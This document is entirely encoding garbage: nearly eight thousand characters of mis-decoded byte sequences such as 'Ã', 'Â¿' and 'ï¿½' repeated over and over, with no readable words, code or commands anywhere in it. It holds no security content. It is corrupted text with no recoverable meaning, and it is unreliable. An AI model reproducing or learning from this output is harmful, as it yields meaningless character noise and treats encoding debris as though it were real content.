Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï